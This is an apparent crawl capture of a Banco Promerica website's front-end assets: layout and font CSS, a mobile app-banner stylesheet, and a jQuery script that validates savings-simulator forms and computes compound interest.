a{margin-right:5px;}@media(max-width:787px){#centro_consultas p{font-size:25px;}}@media all and (max-width:770px){#footer_main{text-align:center;}#centro_consultas{display:inline-block;margin:0;float:none;}#targeta_extraviada{display:none;}#footer_main footer{text-align:center;}}@media(max-width:787px){#centro_consultas p{font-size:18px;}}@media all and (max-width:530px){#footer_main footer *{font-size:12px;}#centro_consultas p{font-size:27px;line-height:20px;}#centro_consultas p small{font-size:13px;}}#header_main{background-color:#fefefe;margin:0;}#main_nav{border-top:solid 3px #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}#logo_promerica{padding-left:270px;height:90px;background-image:url(../img/header/logo_banpro.jpg);background-repeat:no-repeat;background-position:center left;font-size:0;}#logo_promerica h1{margin-top:0;margin-bottom:0;}#logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}#logo_promerica:active,#logo_promerica:focus,#logo_promerica:hover,#logo_promerica:visited{text-decoration:none;}#header_main form{font-size:0;background-color:#f0f0f0;}#header_main form *{display:inline-block;background-color:transparent;}#header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}#header_main form button{background-image:url(../img/header/search_icon.jpg);background-position:center center;background-repeat:no-repeat;border:0;width:36px;height:36px;vertical-align:bottom;}#header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;background-position:center center;background-repeat:no-repeat;width:28px;height:37px;vertical-align:top;display:block;}#header_main #flags_icons #honduras{background-image:url(../img/flags/Honduras.png);}#header_main #flags_icons #nicaragua{background-image:url(../img/flags/Nicaragua.png);}#header_main #flags_icons #panama{background-image:url(../img/flags/Panama.png);}#header_main #flags_icons #repdom{background-image:url(../img/flags/RepublicaDominicana.png);}#header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}#header_main #flags_icons ul li{padding:0;text-align:right;}#header_main #flags_icons ul li:hover{background-color:transparent;}#header_main #flags_icons ul li a{padding:5px 20px;}#header_main #flags_icons ul li:hover a{background-color:#0d703a;color:#fff;}#header_main section{padding:26px 0;}#header_main section .dropdown,#header_main section .hover_btn,#header_main section form,#header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}#main_nav .dropdown,#main_nav a{display:inline-block;vertical-align:bottom;}#main_nav .dropdown button,#main_nav a{background-color:transparent;border:0;color:#fff;font-size:14px;padding:14px 0;margin-right:27px;line-height:12px;font-size:14px!important;}.dropdown li{background-image:none;padding:0;}#main_nav .dropdown button:hover,#main_nav a:hover{color:#eee;}#main_nav a.active,#main_nav a:active,#main_nav a:focus,#main_nav a:hover,#main_nav a:visited{text-decoration:none;}#main_nav .menu ul button.active,#main_nav a.active{font-weight:700;font-style:normal;}#main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}#main_nav .menu ul li{border-bottom:solid 1px #767676;min-width:260px;margin:0;}#main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:solid 1px #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}#main_nav .menu ul a:hover,#main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;color:#fff;}#main_nav .menu ul li:last-child,#main_nav .menu ul li:last-child a{border-bottom:0;}#main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:15px;padding-left:15px;text-transform:uppercase;font-size:15px;font-weight:700;font-style:normal;}#main_nav #enlinea_btn:after{content:"";background-image:url(../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}#main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}.dropdown#flags_icons{display:inline-block;}#close_nav,#open_nav{display:none;}#main_nav .menu{width:100%;margin:0;}#main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}#main_nav .menu li:hover ul{display:block;}@media all and (max-width:1080px){#header_main{border-bottom:solid 3px #79c15d;padding:10px 0;}#header_main section .dropdown,#header_main section form,#header_main section nav{display:none;}#main_nav{position:absolute;top:0;width:100%;z-index:900;border:0;background-color:transparent;display:none;}#main_nav.active{display:block;}#main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}#open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;color:#0d703a;line-height:normal;display:block;}#close_nav{cursor:pointer;font-size:40px;position:absolute;z-index:9999;color:#666;right:0;top:0;padding:36px 17px;display:block;}#main_nav .container{z-index:999;position:relative;padding-top:250px!important;background-image:url(../img/bienvenidos/promerica_logo.png);background-repeat:no-repeat;background-position:center 100px;}#main_nav .menu ul,#main_nav a{display:block;text-align:center;margin:0;position:relative;}#main_nav .menu li{display:block;float:none;width:100%;}#main_nav #enlinea_btn,#main_nav .menu ul a,#main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}#main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;background-color:transparent;color:#79c15d;}#main_nav #enlinea_btn:after{display:none;}#main_nav .menu ul a,#main_nav .menu ul a:hover,#main_nav a:hover{color:#000;background-color:transparent;}#main_nav #enlinea_btn:hover{background-color:transparent;color:#0d703a;}#main_nav .menu ul{position:relative;float:none;background-color:transparent;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}#main_nav .menu ul a,#main_nav .menu ul li{border:0;}#main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}#main_nav .menu ul a:hover{background-color:transparent;}#main_nav ul.menu li ul.expand{display:block;}#main_nav .menu li:hover ul{display:none;}}@media all and (max-width:530px){#main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px!important;}#main_nav #enlinea_btn,#main_nav .dropdown button,#main_nav a{font-size:21px;padding:12px;}#main_nav #enlinea_btn{margin-top:20px;}#logo_promerica{height:70px;background-size:contain;padding-left:220px;}#logo_promerica span{font-size:20px;padding-top:28px;display:none;}#header_main section{padding:16px 0;}#open_nav{width:35px;height:35px;text-align:center;font-size:30px;}#close_nav{width:35px;height:35px;padding:0;margin:30px 20px;font-size:31px;text-align:center;}#main_nav .menu li{float:none;width:100%;}#main_nav .menu ul a{font-size:15px;padding:7px;}#main_nav .menu ul{margin-top:0;}}.catpcha_center{margin:0 auto;width:32%;}.boton{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#fff;background-color:#298955;border-color:#298955;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:0;font-weight:700;border-radius:50px;border:3px solid #808080;}header h1::after{color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}header h1{color:#666;font-size:19px;font-weight:300;}.main_title{font-size:20px;font-weight:300;font-style:normal;}.imgmodal{width:100%;height:100%;}@media screen and (min-width:834px) and (max-width:1193px){.bannerLogin.slider .content_slider{height:400px!important;}.bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.acordeonNotificaciones summary{display:inline-flex;width:100%;gap:11px;color:#00693c;align-items:center;}.acordeonNotificaciones summary i{transition:.3s;}.acordeonNotificaciones summary p{margin-bottom:0;font-weight:400;font-size:19px;line-height:31px;}.acordeonNotificaciones .contenidoAcordeonAnno{margin:20px 0 20px 32px;}.acordeonNotificaciones.itemNotificaciones{margin-bottom:10px;}.acordeonNotificaciones.itemNotificaciones[open] .cabeceraAcordeon.itemNotificaciones i{transform:rotate(180deg);}.tipo_cambio p{font-size:18px!important;}h2{font-size:20px!important;}.fourth_section_sucursales a{font-size:20px!important;}.umb-grid{width:100%;margin-left:auto;}.grid-section .container{padding-right:20px;padding-left:20px;}.grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.grid-section .col-md-12 img{max-width:700px!important;}@media all{.umb-grid{width:100%;margin:auto;}.umb-grid .col-md-12{padding:0 0 0 0;}.columna1212Grid .umb-grid .grid-section .grid-section .container{width:100%;padding:0 0 0 0;}.grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.grid-section .col-md-8 p{margin:1px 1px 1px 1px;width:75%;text-align:left;}.col-md-8 .umb-grid .grid-section{width:75%!important;margin:auto!important;}.columna812Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.columna812Grid .grid-section .col-md-8 img{max-width:75%!important;padding-right:20px;padding-left:20px;}.columna1212Grid .umb-grid .grid-section{width:75%!important;margin:auto!important;}.columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.columnaPromocion .umb-grid .grid-section{width:40%!important;margin:auto!important;}.columnaPromocion .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}@media(max-width:768px){.columnaPromocion .umb-grid .grid-section,.columna812Grid .umb-grid .grid-section,.columna1212Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.columnaPromocion .grid-section .col-md-8 img,.columna812Grid .grid-section .col-md-8 img,.columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}}@media(min-width:992px){.col-lg-6{width:40%;}}aside .btn{font-size:12px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/css/font.min.css?cdv=530660087
body_size: 584
content:
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-ExtraLight.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-ExtraLight.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('fonts/NunitoSans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Light.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Light.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-LightItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-LightItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}
/*! Fuente tamanno 400 version cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 500 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('fonts/NunitoSans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Medium.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Medium.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-MediumItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-MediumItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 600 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-SemiBold.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-SemiBold.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}
/*! Fuente Bold tamanno 700 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-ExtraBold.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-ExtraBold.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}
/*! Fuente Black tamanno 900 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('fonts/NunitoSans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-Black.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-Black.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('fonts/NunitoSans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('fonts/NunitoSans/NunitoSans-BlackItalic.woff2') format('woff2'),url('fonts/NunitoSans/NunitoSans-BlackItalic.woff') format('woff'),url('fonts/NunitoSans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/css/smart-app-banner.min.css?cdv=530660087
body_size: 855
content:
.smartbanner-show{margin-top:80px;}.smartbanner-show .smartbanner{display:block;}.smartbanner{position:fixed;left:0;bottom:0;display:none;width:100%;height:80px;line-height:80px;font-family:'Nunito sans',Tahoma!important;background:#f4f4f4;z-index:9998;-webkit-font-smoothing:antialiased;overflow:hidden;-webkit-text-size-adjust:none;}.smartbanner-container{margin:0 auto;}.smartbanner-close{display:inline-block;vertical-align:middle;margin:0 5px 0 5px;font-family:'Nunito sans',Tahoma!important;font-size:20px;text-align:center;color:#888;text-decoration:none;border:0;border-radius:14px;-webkit-font-smoothing:subpixel-antialiased;}.smartbanner-close:active,.smartbanner-close:hover{color:#aaa;}.smartbanner-icon{display:inline-block;vertical-align:middle;width:40px;height:40px;margin-right:12px;background-size:cover;border-radius:10px;}.smartbanner-info{display:inline-block;vertical-align:middle;width:32%;font-size:11px;line-height:1.2em;font-weight:bold;}.smartbanner-title{font-size:13px;line-height:18px;}.smartbanner-button{position:absolute;right:20px;top:0;bottom:0;margin:auto 0;height:24px;font-size:14px;line-height:24px;text-align:center;font-weight:bold;color:#6a6a6a;text-transform:uppercase;text-shadow:0 1px 0 rgba(255,255,255,.8);text-decoration:none!important;}.smartbanner-button:active,.smartbanner-button:hover{color:#aaa;text-decoration:none!important;}.smartbanner-button-text{text-decoration:none!important;}.smartbanner-button-text:active,.smartbanner-button-text:hover{text-decoration:none!important;}.smartbanner-ios{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.smartbanner-ios .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.smartbanner-ios .smartbanner-close:active,.smartbanner-ios .smartbanner-close:hover{color:#eee;}.smartbanner-ios .smartbanner-icon{background-color:transparent;box-shadow:none;}.smartbanner-ios .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.smartbanner-ios .smartbanner-title{color:#fff;font-weight:bold;}.smartbanner-ios .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;text-decoration:none!important;}.smartbanner-ios .smartbanner-button:active,.smartbanner-ios .smartbanner-button:hover{background:#298955;text-decoration:none!important;}.smartbanner-ios .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.smartbanner-ios .smartbanner-button-text:active,.smartbanner-ios .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.smartbanner-android{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.smartbanner-android .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.smartbanner-android .smartbanner-close:active,.smartbanner-android .smartbanner-close:hover{color:#eee;}.smartbanner-android .smartbanner-icon{background-color:transparent;box-shadow:none;}.smartbanner-android .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.smartbanner-android .smartbanner-title{color:#fff;font-weight:bold;}.smartbanner-android .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.smartbanner-android .smartbanner-button:active,.smartbanner-android .smartbanner-button:hover{background:#298955;}.smartbanner-android .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.smartbanner-android .smartbanner-button-text:active,.smartbanner-android .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}.smartbanner-huawei{background:#3d3d3d url([data-uri]);box-shadow:inset 0 4px 0 #0d703a;line-height:82px;}.smartbanner-huawei .smartbanner-close{border:0;width:17px;height:17px;line-height:17px;margin-right:7px;color:#b1b1b3;background:#fff;text-shadow:0 1px 1px #000;box-shadow:0 1px 2px rgba(0,0,0,.8) inset,0 1px 1px rgba(255,255,255,.3);}.smartbanner-huawei .smartbanner-close:active,.smartbanner-huawei .smartbanner-close:hover{color:#eee;}.smartbanner-huawei .smartbanner-icon{background-color:transparent;box-shadow:none;}.smartbanner-huawei .smartbanner-info{color:#ccc;text-shadow:0 1px 2px #000;}.smartbanner-huawei .smartbanner-title{color:#fff;font-weight:bold;}.smartbanner-huawei .smartbanner-button{min-width:12%;color:#fff;padding:0;background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;}.smartbanner-huawei .smartbanner-button:active,.smartbanner-huawei .smartbanner-button:hover{background:#298955;}.smartbanner-huawei .smartbanner-button-text{text-align:center;display:block;padding:0 10px;background:#0d703a;background:linear-gradient(to bottom,#0d703a,#298955);text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none!important;}.smartbanner-huawei .smartbanner-button-text:active,.smartbanner-huawei .smartbanner-button-text:hover{background:#298955;text-decoration:none!important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/simuladores.js?cdv=530660087
body_size: 4062
content:
$(document).ready(function(){$.validator.messages.required='El campo es requerido';$.validator.messages.number='El campo solo permite números';$.validator.messages.min='El monto debe ser mayor a 0';});var datos_validate_simuladores={ignore:".ignore",rules:{"hiddenRecaptcha":{required:function(){if(grecaptcha.getResponse()==''){$("#rowCaptcha").removeClass("hide");return true;}else{return false;}}},SaldoInicial:{required:true,numberonly_rule:true},aporte:{required:true,numberonly_rule:true},aporteahorrometadisponible:{required:true,numberonly_rule:true,min_number_rule:500,},aporteDecimo:{required:true,numberonly_rule:true,min_number_rule:10,max_number_rule:2000},Meses:{required:true,numberonly_rule:true},DepositoMetaBienestar:{required:true,numberonly_rule:true,min_number_rule:100},AporteMetaBienestar:{required:true,numberonly_rule:true,min_number_rule:20},plazo60:{required:true,min_number_rule:60},plazo30:{required:true,min_number_rule:30},plazo:{required:true},depo_ini:{required:true},mes:{required:true},retiro:{required:true},region:{required:true},tipo:{required:true},ddlMarcaTarjeta:{required:true},ddlCategoriaTarjeta:{required:true},Puntos_Tarjeta:{required:true}},messages:{aporteahorrometadisponible:{required:required_txt},Meses:{required:required_txt},SaldoInicial:{required:required_txt},aporte:{required:required_txt},aporteDecimo:{required:required_txt},DepositoMetaBienestar:{required:required_txt},AporteMetaBienestar:{required:required_txt},plazo60:{required:required_txt},plazo30:{required:required_txt},plazo:{required:required_txt},depo_ini:{required:required_txt},mes:{required:required_txt},retiro:{required:required_txt},region:{required:required_txt},tipo:{required:required_txt},ddlMarcaTarjeta:{required:"El campo: Marca de tarjeta es requerido."},ddlCategoriaTarjeta:{required:"El campo: Categoría de tarjeta es requerido."},Puntos_Tarjeta:{required:"El campo: Puntos es requerido.",number:"El campo: Puntos solo permite números.",min:"El campo: Puntos debe ser mayor a 0.",max:"El campo: Puntos no puede ser tan alto.",maxlength:"El campo: Puntos no puede ser tan alto."}}}
if($('#frmGenericSimuladores').length>0){var btn=$('#btnGenericFrmSimulador');$(".validate").submit(function(e){e.preventDefault();}).validate({ignore:".ignore",rules:datos_validate_simuladores["rules"],messages:datos_validate_simuladores["messages"],submitHandler:function(form){switch(form.getAttribute("tipo")){case"flexiahorro":flexiahorro();break;case"ahorro":ahorro();break;case"decimo":decimo();break;case"ahorrometadisponible":ahorro_meta_disponible();break;case"ahorrometabienestar":cuenta_ahorro();break;case"polizainversion":ahorro_poliza_inversion();break;case"puntostarjeta":calcular_puntos_tarjeta();break;}}});}
function ahorro_meta_disponible(){var s_ini=parseFloat(document.getElementById('coop_sim_aho_si').value);if(s_ini<500||isNaN(s_ini)){alert('Monto de apertura minimo es de 500');document.getElementById('coop_sim_aho_si').focus();return false;}
var mes=parseInt(document.getElementById('coop_sim_aho_mes').value);if(mes<1){alert('Plazo minimo en meses');document.getElementById('coop_sim_aho_mes').focus();return false;}
var tasa=1+(0.025/12);var sub_t=Math.pow(tasa,mes)
var total=s_ini*sub_t
document.getElementById('total').value=(total.toFixed(2));}
function entero(e){if(e.keyCode>=48&&e.keyCode<=57||e.keyCode==37||e.keyCode==39||e.keyCode==8){return true;}
else{return false;}}
function flotante(e){if(e.keyCode>=48&&e.keyCode<=57||e.keyCode==37||e.keyCode==39||e.keyCode==8||e.keyCode==190){return true;}
else{return false;}}
